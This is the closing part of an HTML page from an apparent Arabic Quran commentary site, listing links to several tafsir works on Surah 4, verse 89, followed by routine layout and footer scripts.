href="Tafasir.asp?tMadhNo=8&tTafsirNo=90&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">النهر الماد / الأندلسي</a></TD></TR><TR><TD class='SearchResultBody'><a  title='الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني' href="Tafasir.asp?tMadhNo=8&tTafsirNo=112&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">الصراط المستقيم في تبيان القرآن الكريم / تفسير الكازروني</a></TD></TR><TR><TD class='SearchResultBody'><a  title='تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي' href="Tafasir.asp?tMadhNo=8&tTafsirNo=106&tSoraNo=4&tAyahNo=89&tDisplay=yes&UserProfile=0&LanguageId=1">تذكرة الاريب في تفسير الغريب/ الامام ابي الفرج ابن الجوزي</a></TD></TR></table><BR><BR></td></tr>
   </TD></TR>

   <tr><td align="Center"><a title="عودة الى صفحة الايات" href="quran_Pages_Index.asp">عودة الى صفحة الايات</a></td></tr>
   </table>
   </div></div>
	<SCRIPT>
		var TopImage = new Image();
				
					TopImage ="url(../images/HeadersOfPages/Top_Tafasir.gif)";
				
		
		Dom.getElm('ToolBar').style.visibility = "visible";
		Dom.getElm('Taf_ToolBar').style.visibility="hidden";
		Dom.getElm('TopTitle').style.backgroundImage = TopImage;
	</SCRIPT>
    
      
	<Script Language='JavaScript' src='GeneralFooter.js'></Script>												
		<Script language="javascript">
			
			var get_Pageid = "";
			//Check Browser & Footer
			if(checkBrowser() == "IE")
				//setFooterTop = -5;
			else
				//setFooterTop = -20;
			SetAllHeights();
			//Dom.getElm('FooterLayer').style.left = 63;	
		</SCRIPT>
      
    
		<script language="javascript" src="R_clickh.js"></script>
	</body>
</html>